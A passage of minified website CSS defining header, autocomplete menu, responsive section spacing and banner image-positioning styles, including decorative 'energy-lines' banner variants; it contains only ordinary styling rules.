#header.master-header.standalone .logo-wpr .logo-img img{height:60px!important}@media (max-width:768px){header #header{padding:0;display:block;height:60px!important}header #header .logo-wpr{display:none!important}header #header .header-content{display:none}header #header .mobile-header-content{display:block}header .sub-header{display:none}}.ui-autocomplete{-webkit-box-shadow:inset 0 3px 6px 0 rgba(0,0,0,.1);box-shadow:inset 0 3px 6px 0 rgba(0,0,0,.1)}.ui-autocomplete.header-search{position:fixed;top:128px!important;left:0!important;z-index:1000;display:block;width:100%!important;padding:0;list-style:none;background-color:#fff;transition:height .3s;height:0;overflow:hidden}.ui-autocomplete.custom-search,.ui-autocomplete.sidebar-search{padding:0;background-color:#fff;height:0;overflow:auto;display:block;z-index:1000;list-style:none}.ui-autocomplete.sidebar-search{width:210px;transition:height .3s}.ui-autocomplete.custom-search{width:100px;margin:0;-webkit-transition:height .3s;-o-transition:height .3s;transition:height .3s;border:1px solid #c4c8cc;border-top:none}.ui-autocomplete.open.header-search{height:290px}.ui-autocomplete.open.sidebar-search{height:295px}.ui-autocomplete.open.custom-search{height:290px}.ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper{display:block;padding:15px;clear:both;font-size:1.8rem;line-height:2.7rem}.sidebar-search .ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper{font-size:1.6rem}.ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper.ui-state-active,.ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper.ui-state-hover{background:#e3f4ff;border-radius:0;text-decoration:underline}.ui-autocomplete .ui-menu-item:last-child{border-bottom:none!important}.ui-autocomplete .ui-menu-item{border-bottom:1px solid #c4c8cc;margin:auto;padding:0;cursor:pointer}.ui-helper-hidden-accessible{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}section .section-inner{padding-top:30px;padding-bottom:30px}@media (min-width:639px) and (max-width:1200px){section .section-inner{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section .section-inner{padding-top:60px;padding-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign section .section-inner{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section .section-inner{padding-top:60px;padding-bottom:60px}}.nav-bar+section.banner section .section-inner,.sticky-wrapper+section.banner section .section-inner,.title-bar+section.banner section .section-inner{padding-top:0}section .section-inner .sub-section{display:block;margin-top:30px;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){section .section-inner .sub-section{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section .section-inner .sub-section{margin-top:60px;margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign section .section-inner .sub-section{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section .section-inner .sub-section{margin-top:60px;margin-bottom:60px}}section .section-inner .sub-section:first-child{margin-top:0}section .section-inner .sub-section:last-child{margin-bottom:0}section:first-of-type .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){section:first-of-type .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section:first-of-type .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign section:first-of-type .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section:first-of-type .section-inner{padding-top:30px}}section.section-grey{background-color:#eee;color:#252525}section.section-blue{background:#006AC3;color:#fff}section.section-cool-white{background:#F5F8F9;color:#252525}.campaign section.banner+section .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){.campaign section.banner+section .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.campaign section.banner+section .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .campaign section.banner+section .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .campaign section.banner+section .section-inner{padding-top:30px}}.campaign .nav-bar+section.banner .section-inner,.campaign .sticky-wrapper+section.banner .section-inner{padding-top:0}.nav-bar+section.banner.fw-bnr+section .section-inner,.sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){.nav-bar+section.banner.fw-bnr+section .section-inner,.sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:calc(15px + (60 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.nav-bar+section.banner.fw-bnr+section .section-inner,.sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:60px}}@media (min-width:639px) and (max-width:960px){.campaign .nav-bar+section.banner.fw-bnr+section .section-inner,.campaign .sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:calc(15px + (60 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .nav-bar+section.banner.fw-bnr+section .section-inner,.campaign .sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:60px}}.banner.html-ad .banner-wpr .img-topcenter.banner-img,.banner.html-ad .col-wpr .img-topcenter.banner-img,.banner.html-ad .grid-wpr .img-topcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-topcenter.banner-img,.banner.html-bnr .banner-wpr .img-topcenter.banner-img,.banner.html-bnr .col-wpr .img-topcenter.banner-img,.banner.html-bnr .grid-wpr .img-topcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-topcenter.banner-img,.callout .img-topcenter.callout-img,.img-topcenter.banner.fw-bnr,.img-topcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-topcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-topcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-topcenter.banner-img{background-position:top center}.banner.html-ad .banner-wpr .img-topleft.banner-img,.banner.html-ad .col-wpr .img-topleft.banner-img,.banner.html-ad .grid-wpr .img-topleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-topleft.banner-img,.banner.html-bnr .banner-wpr .img-topleft.banner-img,.banner.html-bnr .col-wpr .img-topleft.banner-img,.banner.html-bnr .grid-wpr .img-topleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-topleft.banner-img,.callout .img-topleft.callout-img,.img-topleft.banner.fw-bnr,.img-topleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-topleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-topleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-topleft.banner-img{background-position:top left}.banner.html-ad .banner-wpr .img-topright.banner-img,.banner.html-ad .col-wpr .img-topright.banner-img,.banner.html-ad .grid-wpr .img-topright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-topright.banner-img,.banner.html-bnr .banner-wpr .img-topright.banner-img,.banner.html-bnr .col-wpr .img-topright.banner-img,.banner.html-bnr .grid-wpr .img-topright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-topright.banner-img,.callout .img-topright.callout-img,.img-topright.banner.fw-bnr,.img-topright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-topright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-topright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-topright.banner-img{background-position:top right}.banner.html-ad .banner-wpr .img-center.banner-img,.banner.html-ad .col-wpr .img-center.banner-img,.banner.html-ad .grid-wpr .img-center.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-center.banner-img,.banner.html-bnr .banner-wpr .img-center.banner-img,.banner.html-bnr .col-wpr .img-center.banner-img,.banner.html-bnr .grid-wpr .img-center.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-center.banner-img,.callout .img-center.callout-img,.img-center.banner.fw-bnr,.img-center.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-center.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-center.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-center.banner-img{background-position:center center}.banner.html-ad .banner-wpr .img-centerleft.banner-img,.banner.html-ad .col-wpr .img-centerleft.banner-img,.banner.html-ad .grid-wpr .img-centerleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerleft.banner-img,.banner.html-bnr .banner-wpr .img-centerleft.banner-img,.banner.html-bnr .col-wpr .img-centerleft.banner-img,.banner.html-bnr .grid-wpr .img-centerleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerleft.banner-img,.callout .img-centerleft.callout-img,.img-centerleft.banner.fw-bnr,.img-centerleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-centerleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-centerleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-centerleft.banner-img{background-position:center left}.banner.html-ad .banner-wpr .img-centerright.banner-img,.banner.html-ad .col-wpr .img-centerright.banner-img,.banner.html-ad .grid-wpr .img-centerright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerright.banner-img,.banner.html-bnr .banner-wpr .img-centerright.banner-img,.banner.html-bnr .col-wpr .img-centerright.banner-img,.banner.html-bnr .grid-wpr .img-centerright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerright.banner-img,.callout .img-centerright.callout-img,.img-centerright.banner.fw-bnr,.img-centerright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-centerright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-centerright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-centerright.banner-img{background-position:center right}.banner.html-ad .banner-wpr .img-bottomcenter.banner-img,.banner.html-ad .col-wpr .img-bottomcenter.banner-img,.banner.html-ad .grid-wpr .img-bottomcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomcenter.banner-img,.banner.html-bnr .banner-wpr .img-bottomcenter.banner-img,.banner.html-bnr .col-wpr .img-bottomcenter.banner-img,.banner.html-bnr .grid-wpr .img-bottomcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomcenter.banner-img,.callout .img-bottomcenter.callout-img,.img-bottomcenter.banner.fw-bnr,.img-bottomcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-bottomcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-bottomcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-bottomcenter.banner-img{background-position:bottom center}.banner.html-ad .banner-wpr .img-bottomleft.banner-img,.banner.html-ad .col-wpr .img-bottomleft.banner-img,.banner.html-ad .grid-wpr .img-bottomleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomleft.banner-img,.banner.html-bnr .banner-wpr .img-bottomleft.banner-img,.banner.html-bnr .col-wpr .img-bottomleft.banner-img,.banner.html-bnr .grid-wpr .img-bottomleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomleft.banner-img,.callout .img-bottomleft.callout-img,.img-bottomleft.banner.fw-bnr,.img-bottomleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-bottomleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-bottomleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-bottomleft.banner-img{background-position:bottom left}.banner.html-ad .banner-wpr .img-bottomright.banner-img,.banner.html-ad .col-wpr .img-bottomright.banner-img,.banner.html-ad .grid-wpr .img-bottomright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomright.banner-img,.banner.html-bnr .banner-wpr .img-bottomright.banner-img,.banner.html-bnr .col-wpr .img-bottomright.banner-img,.banner.html-bnr .grid-wpr .img-bottomright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomright.banner-img,.callout .img-bottomright.callout-img,.img-bottomright.banner.fw-bnr,.img-bottomright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-bottomright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-bottomright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-bottomright.banner-img{background-position:bottom right}@media (max-width:639px){.banner.html-ad .banner-wpr .img-mob-topcenter.banner-img,.banner.html-ad .col-wpr .img-mob-topcenter.banner-img,.banner.html-ad .grid-wpr .img-mob-topcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topcenter.banner-img,.banner.html-bnr .banner-wpr .img-mob-topcenter.banner-img,.banner.html-bnr .col-wpr .img-mob-topcenter.banner-img,.banner.html-bnr .grid-wpr .img-mob-topcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topcenter.banner-img,.callout .img-mob-topcenter.callout-img,.img-mob-topcenter.banner.fw-bnr,.img-mob-topcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-topcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-topcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-topcenter.banner-img{background-position:top center}.banner.html-ad .banner-wpr .img-mob-topleft.banner-img,.banner.html-ad .col-wpr .img-mob-topleft.banner-img,.banner.html-ad .grid-wpr .img-mob-topleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topleft.banner-img,.banner.html-bnr .banner-wpr .img-mob-topleft.banner-img,.banner.html-bnr .col-wpr .img-mob-topleft.banner-img,.banner.html-bnr .grid-wpr .img-mob-topleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topleft.banner-img,.callout .img-mob-topleft.callout-img,.img-mob-topleft.banner.fw-bnr,.img-mob-topleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-topleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-topleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-topleft.banner-img{background-position:top left}.banner.html-ad .banner-wpr .img-mob-topright.banner-img,.banner.html-ad .col-wpr .img-mob-topright.banner-img,.banner.html-ad .grid-wpr .img-mob-topright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topright.banner-img,.banner.html-bnr .banner-wpr .img-mob-topright.banner-img,.banner.html-bnr .col-wpr .img-mob-topright.banner-img,.banner.html-bnr .grid-wpr .img-mob-topright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topright.banner-img,.callout .img-mob-topright.callout-img,.img-mob-topright.banner.fw-bnr,.img-mob-topright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-topright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-topright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-topright.banner-img{background-position:top right}.banner.html-ad .banner-wpr .img-mob-center.banner-img,.banner.html-ad .col-wpr .img-mob-center.banner-img,.banner.html-ad .grid-wpr .img-mob-center.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-center.banner-img,.banner.html-bnr .banner-wpr .img-mob-center.banner-img,.banner.html-bnr .col-wpr .img-mob-center.banner-img,.banner.html-bnr .grid-wpr .img-mob-center.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-center.banner-img,.callout .img-mob-center.callout-img,.img-mob-center.banner.fw-bnr,.img-mob-center.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-center.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-center.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-center.banner-img{background-position:center center}.banner.html-ad .banner-wpr .img-mob-centerleft.banner-img,.banner.html-ad .col-wpr .img-mob-centerleft.banner-img,.banner.html-ad .grid-wpr .img-mob-centerleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerleft.banner-img,.banner.html-bnr .banner-wpr .img-mob-centerleft.banner-img,.banner.html-bnr .col-wpr .img-mob-centerleft.banner-img,.banner.html-bnr .grid-wpr .img-mob-centerleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerleft.banner-img,.callout .img-mob-centerleft.callout-img,.img-mob-centerleft.banner.fw-bnr,.img-mob-centerleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-centerleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-centerleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-centerleft.banner-img{background-position:center left}.banner.html-ad .banner-wpr .img-mob-centerright.banner-img,.banner.html-ad .col-wpr .img-mob-centerright.banner-img,.banner.html-ad .grid-wpr .img-mob-centerright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerright.banner-img,.banner.html-bnr .banner-wpr .img-mob-centerright.banner-img,.banner.html-bnr .col-wpr .img-mob-centerright.banner-img,.banner.html-bnr .grid-wpr .img-mob-centerright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerright.banner-img,.callout .img-mob-centerright.callout-img,.img-mob-centerright.banner.fw-bnr,.img-mob-centerright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-centerright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-centerright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-centerright.banner-img{background-position:center right}.banner.html-ad .banner-wpr .img-mob-bottomcenter.banner-img,.banner.html-ad .col-wpr .img-mob-bottomcenter.banner-img,.banner.html-ad .grid-wpr .img-mob-bottomcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomcenter.banner-img,.banner.html-bnr .banner-wpr .img-mob-bottomcenter.banner-img,.banner.html-bnr .col-wpr .img-mob-bottomcenter.banner-img,.banner.html-bnr .grid-wpr .img-mob-bottomcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomcenter.banner-img,.callout .img-mob-bottomcenter.callout-img,.img-mob-bottomcenter.banner.fw-bnr,.img-mob-bottomcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-bottomcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-bottomcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-bottomcenter.banner-img{background-position:bottom center}.banner.html-ad .banner-wpr .img-mob-bottomleft.banner-img,.banner.html-ad .col-wpr .img-mob-bottomleft.banner-img,.banner.html-ad .grid-wpr .img-mob-bottomleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomleft.banner-img,.banner.html-bnr .banner-wpr .img-mob-bottomleft.banner-img,.banner.html-bnr .col-wpr .img-mob-bottomleft.banner-img,.banner.html-bnr .grid-wpr .img-mob-bottomleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomleft.banner-img,.callout .img-mob-bottomleft.callout-img,.img-mob-bottomleft.banner.fw-bnr,.img-mob-bottomleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-bottomleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-bottomleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-bottomleft.banner-img{background-position:bottom left}.banner.html-ad .banner-wpr .img-mob-bottomright.banner-img,.banner.html-ad .col-wpr .img-mob-bottomright.banner-img,.banner.html-ad .grid-wpr .img-mob-bottomright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomright.banner-img,.banner.html-bnr .banner-wpr .img-mob-bottomright.banner-img,.banner.html-bnr .col-wpr .img-mob-bottomright.banner-img,.banner.html-bnr .grid-wpr .img-mob-bottomright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomright.banner-img,.callout .img-mob-bottomright.callout-img,.img-mob-bottomright.banner.fw-bnr,.img-mob-bottomright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-bottomright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-bottomright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-bottomright.banner-img{background-position:bottom right}}.banner.fw-bnr,.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .offset-overlay-img{background-size:cover;background-position:50% 25%;background-repeat:no-repeat}.banner.fw-bnr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative;height:500px}.nav-bar+.banner.fw-bnr,.sticky-wrapper+.banner.fw-bnr,.title-bar+.banner.fw-bnr{height:420px}.banner.fw-bnr.energy-lines-grey.elg-right:before,.banner.fw-bnr.energy-lines:before{bottom:0;height:100%;content:"";position:absolute;background-repeat:no-repeat}@media (max-width:768px){.nav-bar+.banner.fw-bnr,.sticky-wrapper+.banner.fw-bnr,.title-bar+.banner.fw-bnr{margin-top:0}a.email-link{word-break:break-word}}.banner.fw-bnr.energy-lines:before{background-image:url(../images/ui/energy-lines.png);background-position:100% 82%;display:block;right:10px;left:10px;width:95%}.banner.fw-bnr.energy-lines>.section-inner{position:relative;z-index:1}.banner.fw-bnr.energy-lines-grey{display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-align-items:flex-start;-ms-flex-align:end;-webkit-box-align:start;align-items:flex-start;position:relative;max-height:500px}.banner.fw-bnr.energy-lines-grey .section-inner{z-index:1;margin-top:auto;margin-bottom:auto;padding:0 15px!important}.alert .alert-content .banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .alert-title,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .alert .alert-content .alert-title,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .notice .notice-title,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h1,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h2,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h3,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h4,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h5,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h6,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text p,.notice .banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .notice-title{color:#000!important}.banner.fw-bnr.energy-lines-grey.elg-right:before{background-image:url(../images/ui/energy-lines-grey-right.png);background-position:50%;display:block;right:180px;left:inherit;width:100%;z-index:1}.banner.fw-bnr.energy-lines-grey.elg-right:after{content:"";background-color:#f4f8f9;display:block;position:absolute;right:0;left:0;bottom:0;width:30%;height:100%}.banner.fw-bnr.energy-lines-grey.elg-left:after,.banner.fw-bnr.energy-lines-grey.elg-left:before{display:block;position:absolute;left:inherit;height:100%;content:"";bottom:0}@media (min-width:2000px){.banner.fw-bnr.energy-lines-grey.elg-right:after{width:40%}}.banner.fw-bnr.energy-lines-grey.elg-right .banner-text{width:50%!important;max-width:470px}@media (max-width:860px){.banner.fw-bnr.energy-lines-grey.elg-right:after{background-image:none!important}.banner.fw-bnr.energy-lines-grey.elg-right .banner-text{max-width:360px}}.banner.fw-bnr.energy-lines-grey.elg-left:before{background-image:url(../images/ui/energy-lines-grey-left.png);background-repeat:no-repeat;background-position:55%;right:210px;width:100%;z-index:1}@media (max-width:1100px){.banner.fw-bnr.energy-lines-grey.elg-left:before{right:250px}}@media (min-width:2000px){.banner.fw-bnr.energy-lines-grey.elg-left:before{right:250px!important}}.banner.fw-bnr.energy-lines-grey.elg-left:after{background-color:#f4f8f9;right:0;width:45%}@media (max-width:1100px){.banner.fw-bnr.energy-lines-grey.elg-left:after{width:50%}}.banner.fw-bnr.energy-lines-grey.elg-left .banner-text{width:50%!important;max-width:470px;margin:auto 0 auto auto}@media (max-width:639px){.banner.fw-bnr.energy-lines-grey{height:auto!important;max-height:inherit!important;background-image:none!important}.banner.fw-bnr.energy-lines-grey:after,.banner.fw-bnr.energy-lines-grey:before{background-image:none!important}.banner.fw-bnr.energy-lines-grey .banner-img-mobile{display:block;height:auto;min-height:150px;max-height:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.banner.fw-bnr.energy-lines-grey .section-inner{z-index:1;margin-top:0;margin-bottom:0;padding:0!important}.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr{background-color:#F5F8F9}.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text{width:100%!important;padding:15px!important;max-width:none!important}.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-img:before{content:"";background-image:url(../images/ui/energy-lines.png);background-repeat:no-repeat;background-size:500px;background-position:100% 85%;display:block;position:absolute;top:0;width:100%;height:150px}.banner.fw-bnr>.section-inner{padding:0}}.banner.fw-bnr>.section-inner{max-width:1170px;overflow:visible;-webkit-box-flex:1;-webkit-flex:1 100%;-ms-flex:1 100%;flex:1 100%;color:#fff;padding:0}.app .fw-bnr .section-inner,.campaign .fw-bnr .section-inner{max-width:930px}.banner.fw-bnr>.section-inner .col-wpr,.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.fw-bnr>.section-inner>.grid-wpr,.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar{background:rgba(0,0,0,.7);margin:0}.banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{margin:0;padding:15px}@media (min-width:639px) and (max-width:1200px){.banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner 